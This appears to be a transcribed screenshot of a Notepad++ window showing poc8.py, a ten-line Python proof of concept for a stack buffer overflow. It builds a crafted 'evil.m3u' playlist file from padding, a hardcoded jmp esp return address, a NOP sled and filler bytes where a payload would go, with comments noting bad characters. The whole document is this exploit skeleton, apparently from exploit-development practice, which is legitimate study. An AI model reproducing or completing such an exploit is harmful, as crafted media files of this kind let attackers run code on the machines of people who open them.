 C:\Users\Administrator\Desktop\poc8.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
ABC
new 1 poc8.py
1 #!/usr/bin/python
2 # bad characters: \x09 \x0a
3 # jmp esp address: 1001b058
4 filename="evil.m3u"
5 nop = "\x90" * 32
6 jump = "\x58\xb0\x01\x10"
7 buffer ="\x41"* 26081 + jump + nop + "\x43" * (1000-4-len(nop))
8 textfile = open(filename , 'w')
9 textfile.write(buffer)
10 textfile.close()
Python file length : 282 lines : 10 Ln : 7 Col : 54 Sel : 0 | 0 Windows (CR LF) UTF-8 INS